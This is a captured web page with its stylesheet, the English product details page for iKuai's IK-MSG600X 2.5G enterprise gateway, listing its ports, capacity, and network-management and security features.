

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ikuai8.com/en/shop-product-details.php?type=gateway&id=314
body_size: 3723
content:

<html lang="en">
<head>
<meta charset="utf-8">
<title></title>
<link href="css/bootstrap.min.css" rel="stylesheet">
<link href="css/style.css?a=13" rel="stylesheet">
<link rel="shortcut icon" href="images/IKicon.png" type="image/x-icon">
<link rel="icon" href="images/IKicon.png" type="image/x-icon">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
</head>
<body>
<div class="page-wrapper">
<div class="preloader"></div>
<header class="main-header header-style-one">
<div class="header-lower">
<div class="main-box">
<div class="logo-box">
<div class="logo"><a href="index.php"><img src="images/logo.png" alt="" title="Digicod"></a></div>
</div>
<div class="nav-outer">
<nav class="nav main-menu">
<ul class="navigation">
<li><a href="index.php">Home</a></li>
<li class="dropdown"><a href="javascript:void(0)">Products</a>
<ul>
<li class="current"><a href="/en/shop-products.php?productType=gateway">Gateway</a></li>
<li><a href="/en/shop-products.php?productType=router">Router</a></li>
<li><a href="/en/shop-products.php?productType=ap">Access Point</a></li>
<li><a href="/en/shop-products.php?productType=switch">Switch</a></li>
</ul>
</li>
<li><a href="/en/page-solutions.php">Solutions</a></li>
<li><a href="/en/page-contact.php">Contact</a></li>
</ul>
</nav>
<div class="outer-box">
<div class="font-size-24 txt-dark ui-btn">
<a href="/"><i class="fa fa-language"></i></a>
</div>
<button class="ui-btn search-btn">
<i class="icon fa fa-search"></i>
</button>
<div class="mobile-nav-toggler"><span class="icon lnr-icon-bars"></span></div>
</div>
</div>
</div>
</div>
<div class="mobile-menu">
<div class="menu-backdrop"></div>
<nav class="menu-box">
<div class="upper-box">
<div class="nav-logo"><a href="index.php"><img src="images/logo-2.png" alt="" title=""></a></div>
<div class="close-btn"><i class="icon fa fa-times"></i></div>
</div>
<ul class="navigation clearfix">
</ul>
</nav>
</div>
<div class="search-popup">
<span class="search-back-drop"></span>
<button class="close-search"><span class="fa fa-times"></span></button>
<div class="search-inner">
<form method="post" action="index.php">
<div class="form-group">
<input type="search" name="search-field" value="" placeholder="Search..." required="">
<button type="submit"><i class="fa fa-search"></i></button>
</div>
</form>
</div>
</div>
<div class="sticky-header">
<div class="auto-container">
<div class="inner-container">
<div class="logo">
<a href="index.php" title=""><img src="images/logo.png" alt="" title=""></a>
</div>
<div class="nav-outer">
<nav class="main-menu">
<div class="navbar-collapse show collapse clearfix">
<ul class="navigation clearfix">
</ul>
</div>
</nav>
<div class="mobile-nav-toggler"><span class="icon lnr-icon-bars"></span></div>
</div>
</div>
</div>
</div>
</header>
<!--End Main Header -->
<section class="page-title-breadcrumb">
<div class="auto-container">
<ul class="page-breadcrumb">
<li>Home</li>
<li>Products</li>
<li>
gateway </li>
</ul>
</div>
</section>
<section class="product-details">
<div class="container">
<div class="row">
<div class="col-lg-6 col-xl-4">
<div class="slider mb-40">
<div class="slider-for">
<dl><div><img src="https://ikyun.oss-cn-beijing.aliyuncs.com//file/2024/06/13/841cc0e7b124b052.png"></div></dl>
</div>
<div class="slider-nav">
<dl><div><img src="https://ikyun.oss-cn-beijing.aliyuncs.com//file/2024/06/13/841cc0e7b124b052.png"></div></dl>
</div>
</div>
</div>
<div class="col-lg-6 col-xl-8 product-info">
<div class="product-details__top">
<h3 class="product-details__title">
IK-MSG600X </h3>
</div>
<div class="product-details__reveiw">
<span>2.5G Multi-service Enterprise Gateway</span>
</div>
<div class="product-details__content">
<ul>
IK-MSG600X adopts a new generation of high-performance hardware platform, fully upgraded to 2.5G interface, mainly suitable for medium and large application scenarios, synchronous to bring more rich integrated services, mainly for enterprise office, school, shopping malls, commercial residential and other scenarios to create a multi-service gateway.
The device supports intelligent networking (SD-WAN), multi-WAN access, DPI traffic control, online behavior management, multiple authentication modes, firewall, VPN application, AC controller, cloud management platform, and other functions. </ul>
<br>
<ul class="product-details__content_list">
<li>2.5G Multi-service Enterprise Gateway</li><li>6*2.5G RJ45 Ports</li><li>2*10G SFP+ Slots</li><li>2*USB3.0</li><li>2048*APs</li><li>User Capacity 10000</li> </ul>
</div>
</div>
</div>
</div>
</section>
<section class="product-description">
<div class="container pt-0 pb-90">
<div class="product-discription">
<div class="tabs-box">
<div class="tab-btn-box text-center">
<ul class="tab-btns tab-buttons clearfix">
<li class="tab-btn active-btn" data-tab="#tab-1">Specification</li>
<li class="tab-btn" data-tab="#tab-2">Download</li>
</ul>
</div>
<div class="tabs-content">
<div class="tab active-tab" id="tab-1">
<div class="specification-box"><h6>Hardware</h6><dl><dt>Model</dt><dd>IK-MSG600X</dd></dl><dl><dt>Installation Method</dt><dd>Rack Mounting</dd></dl><dl><dt>RAM</dt><dd>32GB</dd></dl><dl><dt>Dimension</dt><dd>435*435*88 mm</dd></dl><dl><dt>Flash</dt><dd>32GB</dd></dl><dl><dt>Interface</dt><dd>6*2.5Gbps Ports<br>2*10Gbps SFP+ Slots<br></dd></dl><dl><dt>USB</dt><dd>2*3.0</dd></dl><dl><dt>Power Budget</dt><dd>60 W</dd></dl><dl><dt>AP Management</dt><dd>2048</dd></dl><dl><dt>User Capacity</dt><dd>10000 clients</dd></dl><dl><dt>Throughput</dt><dd>26Gbps</dd></dl><dl><dt>Packet forward rate</dt><dd>1600Kpps</dd></dl><dl><dt>Power Supply</dt><dd>100-240 V ~ 50/60 Hz AC</dd></dl></div><div class="specification-box"><h6>Software</h6><dl><dt>Flow control</dt><dd>Intelligent Flow Control<br>Manual Definition<br>Flow Control Module</dd></dl><dl><dt>Behavior management</dt><dd>Black and White List<br>URL Jumping<br>URL Keywords and Replacement<br>Network Sharing<br>Log View<br>URL Log<br>Online and Offline Records</dd></dl><dl><dt>Authentication billing</dt><dd>Multiple AAA Modes<br>Free Authentication<br>Authentication Template<br>PPPoE Serve<br>Third-party Authentication<br>Batch Import and Export<br>Customized Package<br>Voucher Authentication<br>Notification and Reminder<br>Bypass Authentication<br>Authentication Roaming</dd></dl><dl><dt>Network security</dt><dd>User Connection Limit<br>ARP Attack Defense<br>DDOS Attack Defense<br>Flow Attack Defense<br>Block Ping<br>Tracert<br>ACL Rule</dd></dl><dl><dt>Cloud management</dt><dd>Configuration and Management<br>Rules issued in batches<br>Cloud Backup<br>Device Information</dd></dl><dl><dt>AC management</dt><dd>Unified Management<br>Seamless Roaming<br>Scheduled Shutdown and Reboot<br>Upgrading,Restart ,Factory Restart<br>Online /Offline Status<br>Black and White List<br>AP Isolation，SSID Isolation</dd></dl><dl><dt>Virtualization</dt><dd>Virtual Machine<br>Docker</dd></dl><dl><dt>Application tools</dt><dd>Dynamic DNS<br>Port Mirroring,Wake-on-LAN<br>Line Speed Test ,Router checkup<br>Health Monitoring<br>Subnet Conversion , Packet Capture Tool<br>Application across 3 layer<br>Authentication across 3 layer<br>MAC Address Filtering</dd></dl><dl><dt>System management</dt><dd>SNMP ,Telnet, http ,https, console<br>Multi-AC Hot Standby<br>Ping , Tracert<br>Account Permissions<br>Scheduled Reboot , Shutdown<br>User Log , Function Logs and System Logs</dd></dl></div><div class="specification-box"><h6>Environment</h6><dl><dt>Storage humidity</dt><dd>5%~95%</dd></dl><dl><dt>Storage temperature</dt><dd>-50~80℃</dd></dl><dl><dt>Operating temperature</dt><dd>0℃~45℃</dd></dl></div>
</div>
<div class="tab" id="tab-2">
<div class="customer-comment">
<div class="row clearfix product-resource">
<div class="service-block-five col-xl-3 col-lg-4 col-md-6 col-sm-12 ">
<div class="inner-box">
<div class="icon-box"><i class="icon flaticon-find-in-folder"></i></div>
<h4 class="title">Datasheet</h4>
<div class="text">Lorem Ipsum is simply is dumio yadvice design in us repairs </div>
<div class="d-flex justify-content-between align-items-center">
<span>2022-12-24</span>
<a href="javascript:void(0)" class="read-more">Download<u class="ml-10 fa fa-arrow-down-to-bracket "></u></a>
</div>
</div>
</div>
<div class="service-block-five col-xl-3 col-lg-4 col-md-6 col-sm-12 ">
<div class="inner-box">
<div class="icon-box"><i class="icon flaticon-starred"></i></div>
<h4 class="title">Images</h4>
<div class="text">Lorem Ipsum is simply is dumio yadvice design in us repairs </div>
<div class="d-flex justify-content-between align-items-center">
<span>2022-12-24</span>
<a href="javascript:void(0)" class="read-more">Download<u class="ml-10 fa fa-arrow-down-to-bracket "></u></a>
</div>
</div>
</div>
<div class="service-block-five col-xl-3 col-lg-4 col-md-6 col-sm-12 ">
<div class="inner-box">
<div class="icon-box"><i class="icon flaticon-settings"></i></div>
<h4 class="title">Manual</h4>
<div class="text">Lorem Ipsum is simply is dumio yadvice design in us repairs </div>
<div class="d-flex justify-content-between align-items-center">
<span>2022-12-24</span>
<a href="javascript:void(0)" class="read-more">Download<u class="ml-10 fa fa-arrow-down-to-bracket "></u></a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<footer class="main-footer footer-style-one">
<div class="bg footer-bg-1"></div>
<div class="widgets-section">
<div class="auto-container">
<div class="row">
<div class="footer-column col-xl-7 col-lg-8 col-md-12 mb-0">
<div class="row">
<div class="col-lg-4 col-md-4">
<div class="footer-widget links-widget">
<h4 class="widget-title">Products</h4>
<div class="widget-content">
<ul class="user-links">
<li><a href="/en/shop-products.php?productType=gateway">Gateway</a></li>
<li><a href="/en/shop-products.php?productType=router">Router</a></li>
<li><a href="/en/shop-products.php?productType=ap">Access Point</a></li>
<li><a href="/en/shop-products.php?productType=switch">Switch</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-4 col-md-4">
<div class="footer-widget links-widget">
<h4 class="widget-title">About Us</h4>
<div class="widget-content">
<ul class="user-links">
<li><a href="page-contact.php">Contact US</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-4 col-md-4">
<div class="footer-widget links-widget">
<h4 class="widget-title">Service</h4>
<div class="widget-content">
<ul class="user-links">
<li><a href="https://ikuai.en.alibaba.com/">Online Shop</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="footer-column col-xl-5 col-lg-4 col-md-12 col-sm-12">
<div class="footer-widget blog-widget">
<h4 class="widget-title">Contact</h4>
<div class="widget-content" style="display: flex;">
<div class="pr-20">
<figure class="post-thumb">
<img src="images/wechat_code.png" alt="">
<p class="txtCol-w tc">WECHAT</p>
</figure>
</div>
<div>
<figure class="post-thumb">
<img src="images/ik_cloud_app.png" alt="">
<p class="txtCol-w tc">APP</p>
</figure>
</div>
</div>
<div style=" display: flex; line-height: 120%;">
<div style=" margin-right: 5px;"><i class="fa fa-map-marker-alt"></i></div>
<div>Room811,Building6Block4,No.186Western Roadof South4th Ring Road, Fengtai District,Beijing,China</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="footer-bottom">
<div class="auto-container">
<div class="inner-container">
<div class="logo"><a href="#"> <img src="images/logo-2.png" width="50px" alt=""></a></div>
<div class="copyright-text">Copyright © 2012 - 2023 iKuai. All Rights Reserved.</div>
</div>
</div>
</div>
</footer>
<!--End Main Footer -->
</div>
<div class="scroll-to-top scroll-to-target" data-target="html"><span class="fa fa-angle-up"></span></div>
<script src="js/jquery.js"></script>
<script src="js/popper.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/jquery.fancybox.js"></script>
<script src="js/wow.js"></script>
<script src="js/appear.js"></script>
<script src="js/mixitup.js"></script>
<script src="js/owl.js"></script>
<script src="js/script.js"></script>
</body>
</html>
<script src="js/slick.min.js"></script>
<script type="text/javascript">$(document).ready(function(){$('.slider-for').slick({slidesToShow:1,adaptiveHeight:true,dots:true,arrows:false,infinite:false,fade:true,speed:300,asNavFor:'.slider-nav'
});$('.slider-nav').slick({slidesToShow:5,slidesToScroll:1,infinite:false,centerMode:false,focusOnSelect:true,asNavFor:'.slider-for'
});});</script>


--- FILE ---
content_type: text/css
request_url: https://www.ikuai8.com/en/css/style.css?a=13
body_size: 76318
content:
@import url("animate.css");
@import url("owl.css");
@import url("jquery.fancybox.min.css");
@import url("linear.css");
@import url("fontawesome.css");
@import url("flaticon.css");
@import url("tm-bs-mp.css");
@import url("tm-utility-classes.css");
@import url("slick.css");
:root {
  --theme-border-color: #e0e4e8;
  --theme-color-light: #ffffff;
  --theme-color-dark: #000000;
  --theme-color-gray: #F2F3F5;
  --theme-color1: #009FDD;
  --theme-color2: #006890;
  --theme-color3: #3CBDEE;
  --bg-theme-color1: var(--theme-color1);
  --bg-theme-color2: var(--theme-color2);
  --text-color: #67687A;
  --headings-color: #16243E;
  --link-color: var(--headings-color);
  --link-hover-color: var(--headings-color);
  --text-color-bg-theme-color1: #fff;
  --text-color-bg-theme-color2: #fff;
  --text-font: "Kumbh Sans", sans-serif;
  --title-font: "Jost", sans-serif;
  --body-font-size: 16px;
  --body-line-height: 20px;
  --body-font-weight: 400;
  --line-height-heading-h1: 1.2em;
  --line-height-heading: 1.2em;
  --line-height-heading-small: 1.416em;
  --h1-font-size: 75px;
  --h2-font-size: 48px;
  --h3-font-size: 36px;
  --h4-font-size: 24px;
  --h5-font-size: 22px;
  --h6-font-size: 20px;
  --h1-font-weight: 600;
  --h2-font-weight: 600;
  --h3-font-weight: 600;
  --h4-font-weight: 600;
  --h5-font-weight: 600;
  --h6-font-weight: 500;
  --sec-title-subtitle-font-size: 18px;
  --sec-title-subtitle-color: var(--headings-color);
  --sec-title-subtitle-font-family: var(--title-font);
  --sec-title-subtitle-font-weight: 700;
  --sec-title-subtitle-line-height: 20px;
  --sec-title-color: var(--headings-color);
  --sec-title-font-size: var(--h2-font-size);
  --sec-title-font-family: var(--title-font);
  --sec-title-font-weight: var(--h2-font-weight);
  --theme-light-background: #F2F3F5;
  --theme-light-background-text-color: var(--headings-color);
  --theme-black: #131313;
  --container-width: 1310px;
  --small-container-width: 1000px;
  --large-container-width: 1760px;
  --container-pt: 30px;
  --container-pb: 30px;
}

/*
 * typography.scss
 * -----------------------------------------------
*/
::-moz-selection {
  background: var(--theme-color-dark);
  color: #fff;
  text-shadow: none;
}
::selection {
  background: var(--theme-color-dark);
  color: #fff;
  text-shadow: none;
}

:active,
:focus {
  outline: none !important;
}

::-webkit-input-placeholder {
  color: #7c858c;
}

::-moz-input-placeholder {
  color: #7c858c;
}

::-ms-input-placeholder {
  color: #7c858c;
}

body {
  background-color: #fff;
  background-attachment: fixed;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  counter-reset: my-sec-counter;
  -webkit-font-smoothing: antialiased;
  -moz-font-smoothing: antialiased;
  color: var(--text-color);
  font-size: var(--body-font-size);
  font-family: var(--text-font);
  font-weight: var(--body-font-weight);
  line-height: var(--body-line-height);
}

p, .text {
  color: var(--text-color);
  font-size: var(--body-font-size);
  font-family: var(--text-font);
  font-weight: var(--body-font-weight);
  line-height: var(--body-line-height);
}

/* -------- Headings ---------- */
h1, h2, h3, h4, h5, h6 {
  color: var(--headings-color);
  font-family: var(--title-font);
  position: relative;
  line-height: var(--line-height-heading-);
}
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small {
  font-weight: normal;
  line-height: 1;
  color: var(--headings-color);
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  color: inherit;
  font-weight: inherit;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-bottom: 1rem;
}

h1 {
  font-size: var(--h1-font-size);
  font-weight: var(--h1-font-weight);
  line-height: var(--line-height-heading-h1);
}

h2 {
  font-size: var(--h2-font-size);
  font-weight: var(--h2-font-weight);
  line-height: var(--line-height-heading);
}

h3 {
  font-size: var(--h3-font-size);
  font-weight: var(--h3-font-weight);
  line-height: var(--line-height-heading);
}

h4 {
  font-size: var(--h4-font-size);
  font-weight: var(--h4-font-weight);
  line-height: var(--line-height-heading-small);
  letter-spacing: -0.96px;
}

h5 {
  font-size: var(--h5-font-size);
  font-weight: var(--h5-font-weight);
  line-height: var(--line-height-heading-small);
}

h6 {
  font-size: var(--h6-font-size);
  font-weight: var(--h6-font-weight);
  line-height: var(--line-height-heading-small);
  letter-spacing: -0.8px;
}

/* -------- Body Text ---------- */
table p {
  margin-bottom: 0;
}

p {
  margin-bottom: 20px;
}
p a:not(.button):not(.btn):hover, p a:not(.button):not(.btn):focus {
  text-decoration: underline;
}

/* -------- other ---------- */
a {
  color: var(--link-color);
  text-decoration: none;
  font-weight: var(--body-font-weight);
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
a:hover, a:focus {
  color: inherit;
  text-decoration: none;
  outline: none;
}
a b, a strong {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
a img {
  border: none;
}

pre,
ul,
ol,
dl,
dd,
blockquote,
address,
table,
fieldset {
  margin-bottom: 10px;
}

ol, ul {
  list-style-position: inside;
  margin: 0;
  padding: 0;
}

b, strong {
  color: #333;
  font-weight: var(--body-font-weight-bold);
}

iframe {
  border: none !important;
}


.txt-dark{color: var(--theme-color-dark);}

.tc{ text-align: center;}
.tl{ text-align: left;}
.tr{ text-align: right;}
.tm{ vertical-align:middle;   }

.txtCol-w{
	color: #fff;;
}

/*单行超出省略*/
.vellipsis {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    display: inline-block;
    vertical-align: middle;
}

.vellipsis-3{
	position: relative;
	width:100%;
	max-height:4.1em;
	display:inline-block;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 3;
	overflow: hidden;
}

/*
 * container.scss
 * -----------------------------------------------
*/
.container .container {
  width: 100%;
}

.container .container,
.container .container-fluid,
.container-fluid .container,
.container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

section > .container,
section > .container-fluid {
  padding-top: var(--container-pt);
  padding-bottom: var(--container-pt);
}

@media (min-width: 1400px) {
  .container, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {
    max-width: var(--container-width);
  }
}
/*=== Default Form ===*/
.form-control, .input-text {
  height: calc(2.25rem + 27px);
  padding: 14px 30px;
  outline: 0;
  background-color: #f4f5f8;
  border: 1px solid #f4f5f8;
  color: #686a6f;
  font-size: 0.9rem;
  width: 100%;
}
.form-control::-webkit-input-placeholder, .input-text::-webkit-input-placeholder {
  color: #686a6f;
  opacity: 1;
}
.form-control::-moz-placeholder, .input-text::-moz-placeholder {
  color: #686a6f;
  opacity: 1;
}
.form-control:-ms-input-placeholder, .input-text:-ms-input-placeholder {
  color: #686a6f;
  opacity: 1;
}
.form-control::-ms-input-placeholder, .input-text::-ms-input-placeholder {
  color: #686a6f;
  opacity: 1;
}
.form-control::placeholder, .input-text::placeholder {
  color: #686a6f;
  opacity: 1;
}
.form-control:-ms-input-placeholder, .input-text:-ms-input-placeholder {
  color: #686a6f;
}
.form-control::-ms-input-placeholder, .input-text::-ms-input-placeholder {
  color: #686a6f;
}

textarea.form-control {
  height: auto;
  padding-top: 15px;
  padding-bottom: 15px;
}

/*
 *	boxed-layout.scss
 * -----------------------------------------------
*/
.tm-boxed-layout {
  background-color: #444;
  padding-top: 40px;
  padding-bottom: 40px;
  padding-left: 15px;
  padding-right: 15px;
}
.tm-boxed-layout.layer-overlay:before {
  z-index: -1;
}
.tm-boxed-layout .page-wrapper {
  margin: 0 auto;
  overflow: hidden;
}
@media (min-width: 1200px) {
  .tm-boxed-layout .page-wrapper {
    width: 1170px;
  }
}
.tm-boxed-layout .container .container {
  width: 100%;
}
@media (min-width: 1200px) {
  .tm-boxed-layout .container {
    width: 1140px;
  }
}
@media (min-width: 1000px) {
  .tm-boxed-layout.tm-container-970px .page-wrapper {
    width: 970px;
  }
}
.tm-boxed-layout.tm-container-970px .container,
.tm-boxed-layout.tm-container-970px .container-fluid {
  padding-left: 20px;
  padding-right: 20px;
}
.tm-boxed-layout.tm-container-970px .container .container,
.tm-boxed-layout.tm-container-970px .container .container-fluid,
.tm-boxed-layout.tm-container-970px .container-fluid .container,
.tm-boxed-layout.tm-container-970px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 1300px) {
  .tm-boxed-layout.tm-container-1230px .page-wrapper {
    width: 1230px;
  }
}
.tm-boxed-layout.tm-container-1230px .container,
.tm-boxed-layout.tm-container-1230px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.tm-boxed-layout.tm-container-1230px .container .container,
.tm-boxed-layout.tm-container-1230px .container .container-fluid,
.tm-boxed-layout.tm-container-1230px .container-fluid .container,
.tm-boxed-layout.tm-container-1230px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 1400px) {
  .tm-boxed-layout.tm-container-1300px .page-wrapper {
    width: 1300px;
  }
}
.tm-boxed-layout.tm-container-1300px .container,
.tm-boxed-layout.tm-container-1300px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.tm-boxed-layout.tm-container-1300px .container .container,
.tm-boxed-layout.tm-container-1300px .container .container-fluid,
.tm-boxed-layout.tm-container-1300px .container-fluid .container,
.tm-boxed-layout.tm-container-1300px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 1400px) {
  .tm-boxed-layout.tm-container-1340px .page-wrapper {
    width: 1340px;
  }
}
.tm-boxed-layout.tm-container-1340px .container,
.tm-boxed-layout.tm-container-1340px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.tm-boxed-layout.tm-container-1340px .container .container,
.tm-boxed-layout.tm-container-1340px .container .container-fluid,
.tm-boxed-layout.tm-container-1340px .container-fluid .container,
.tm-boxed-layout.tm-container-1340px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 1400px) {
  .tm-boxed-layout.tm-container-1440px .page-wrapper {
    width: 1440px;
  }
}
.tm-boxed-layout.tm-container-1440px .container,
.tm-boxed-layout.tm-container-1440px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.tm-boxed-layout.tm-container-1440px .container .container,
.tm-boxed-layout.tm-container-1440px .container .container-fluid,
.tm-boxed-layout.tm-container-1440px .container-fluid .container,
.tm-boxed-layout.tm-container-1440px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 1560px) {
  .tm-boxed-layout.tm-container-1500px .page-wrapper {
    width: 1500px;
  }
}
.tm-boxed-layout.tm-container-1500px .container,
.tm-boxed-layout.tm-container-1500px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.tm-boxed-layout.tm-container-1500px .container .container,
.tm-boxed-layout.tm-container-1500px .container .container-fluid,
.tm-boxed-layout.tm-container-1500px .container-fluid .container,
.tm-boxed-layout.tm-container-1500px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 1660px) {
  .tm-boxed-layout.tm-container-1600px .page-wrapper {
    width: 1600px;
  }
}
.tm-boxed-layout.tm-container-1600px .container,
.tm-boxed-layout.tm-container-1600px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.tm-boxed-layout.tm-container-1600px .container .container,
.tm-boxed-layout.tm-container-1600px .container .container-fluid,
.tm-boxed-layout.tm-container-1600px .container-fluid .container,
.tm-boxed-layout.tm-container-1600px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.tm-boxed-layout.tm-container-100pr .page-wrapper {
  width: 95%;
}
.tm-boxed-layout.tm-container-100pr .page-wrapper .container,
.tm-boxed-layout.tm-container-100pr .page-wrapper .container-fluid {
  width: 100%;
}
.tm-boxed-layout.container-shadow .page-wrapper {
  -webkit-box-shadow: 0 0 25px 0 #777;
          box-shadow: 0 0 25px 0 #777;
}
.tm-boxed-layout .header,
.tm-boxed-layout .footer {
  background-color: #fff;
}
.tm-boxed-layout .header .navbar-default {
  background-color: #fff;
  border-color: #fff;
  padding: 0;
}
.tm-boxed-layout .header .navbar-default .navbar-nav > li > a {
  padding: 30px 5px;
}
.tm-boxed-layout .header .navbar-default .navbar-collapse {
  background-color: #fff;
  border-color: #fff;
  margin-right: 30px;
}
.tm-boxed-layout .header #header-logo {
  margin: 0;
  padding-top: 27px;
}
.tm-boxed-layout .banner-section .slide-item {
  min-height: 540px;
}
.tm-boxed-layout .banner-section .slide-item .content-box {
  padding: 150px 0 220px;
}
.tm-boxed-layout .banner-section-two .content-box {
  padding: 250px 0 150px;
}
.tm-boxed-layout .banner-section-three .content-box {
  padding: 250px 0 150px;
}
.tm-boxed-layout .banner-section-four .content-box {
  padding: 130px 0;
}

@media (max-width: 1200px) {
  .tm-boxed-layout {
    padding-top: 15px;
  }
  .tm-boxed-layout .header .navbar-default .navbar-nav > li > a {
    padding: 10px;
  }
  .tm-boxed-layout .header .navbar-default .navbar-collapse {
    margin-right: 15px;
  }
  .tm-boxed-layout .navbar-header {
    padding: 15px 0;
  }
  .tm-boxed-layout .navbar-collapse .navbar-nav li a .caret {
    margin-right: 0;
  }
}
/* -------- Dark Theme Styling ---------- */
.dark-layout {
  background-color: var(--theme-color-dark) !important;
  --sec-title-color: var(--theme-color-light);
}
.dark-layout .sticky-header .main-menu .navigation > li > a,
.dark-layout h1, .dark-layout h2, .dark-layout h3, .dark-layout h4, .dark-layout h5, .dark-layout h6 {
  color: var(--theme-color-light);
}
.dark-layout .preloader {
  background-color: var(--theme-color-dark);
}
.dark-layout .preloader:after {
  background-image: url(../images/logo.png);
}
.dark-layout .sticky-header {
  background-color: var(--theme-color-dark);
}
.dark-layout .hidden-bar .upper-box {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.dark-layout .hidden-bar .social-links {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.dark-layout .hidden-bar .social-links li {
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}

/*** 

====================================================================
Reset
====================================================================

***/
* {
  margin: 0px;
  padding: 0px;
  border: none;
  outline: none;
  font-size: 100%;
}

/*** 

====================================================================
Global Settings
====================================================================

***/
textarea {
  overflow: hidden;
  resize: none;
}

button {
  outline: none !important;
  cursor: pointer;
}

img {
  display: inline-block;
  max-width: 100%;
  height: auto;
}

ul,
li {
  list-style: none;
  padding: 0px;
  margin: 0px;
}

figure.image {
  margin-bottom: 0;
}

.title a {
  color: inherit;
}

.color1 {
  color: var(--theme-color1);
}

.color2 {
  color: var(--theme-color2);
}

.color3 {
  color: var(--theme-color3);
}

.page-wrapper {
  position: relative;
  margin: 0 auto;
  width: 100%;
  min-width: 300px;
  overflow: hidden;
  z-index: 99;
  background-color: #ffffff;
}

.large-container {
  position: static;
  max-width: var(--large-container-width);
  padding: 0px 15px;
  margin: 0 auto;
  width: 100%;
}

.auto-container {
  position: static;
  max-width: var(--container-width);
  padding: 0px 15px;
  margin: 0 auto;
  width: 100%;
  
}

.small-container {
  position: static;
  max-width: var(--small-container-width);
  padding: 0px 15px;
  margin: 0 auto;
  width: 100%;
}

.combine-bg {
  position: relative;
}

.bg {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}

.bg-pattern-1 {
  background-image: url(../images/icons/pattern-1.png);
}

.bg-pattern-2 {
  background-image: url(../images/icons/pattern-2.png);
}

.bg-pattern-3 {
  background-image: url(../images/icons/pattern-3.png);
}

.bg-pattern-4 {
  background-image: url(../images/icons/pattern-4.jpg);
}

.bg-pattern-5 {
  background-image: url(../images/icons/pattern-5.png);
}

.bg-pattern-6 {
